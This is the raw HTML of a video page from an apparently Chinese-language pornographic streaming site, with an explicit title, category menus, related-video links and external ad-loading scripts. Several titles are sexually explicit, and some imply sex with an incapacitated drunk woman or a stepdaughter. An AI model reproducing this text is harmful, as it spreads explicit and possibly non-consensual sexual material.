

--- FILE ---
content_type: text/html
request_url: https://uu646.com/play/index41759-0-0.html
body_size: 3796
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=41759;var seaplaylink="/play/index41759-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            关门开腿电梯内激情狂干.
        </title>
        <meta name="keywords" content="关门开腿电梯内激情狂干." />
        <meta name="description" content="关门开腿电梯内激情狂干." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;关门开腿电梯内激情狂干.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250324/zmVzlWk7/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250324/zmVzlWk7/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250324/zmVzlWk7/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index31587-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250114-1/eaac0681995b2692ebdc121143af3e8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                街头搭讪素人风骚美女A..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58189-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250704-1/dc74578b850f497c5fe389d906944ed7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SONE734「お兄ち..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65020-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250811-1/febe78070d27d93ee4e82d6730d14c13.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SQTE593エッチ好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51239-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250523-1/6f4d66cffe5d1d12801f00f50d450d26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVMM067引退直前..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2264-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240605-1/e593d894079040fff4e2a337d048145d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                禁欲！30日後にSEX..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22102-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/bb60a1462af3e6344f373ecdb8c75158.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                C2530酔いつぶれた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index29113-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241229-1/66aad580338ae857e02a725913329619.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YOCH003C 四十..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8165-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240721-1/daf21ebf29e346cd05e12e79c5c55aca.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1日1シーンずつ见进め..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11484-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/f6c2915b7b1cea83772f0541fb49346a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                肌男搞基肛交。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index310-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/d7ac2b37975a7c43eb1c10a100b9d34d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                レズに目覚めた新人OL..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1693-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240601-1/fb51cd1edd94adad7ab3cd6d4aacb73f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                相性抜群だったけど本番..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52194-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/f5682976405fcc9f3f2ffd5173aee3b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HMN486嫁の連れ子..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea5619a852cc4fd3aad6eab1340006b5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>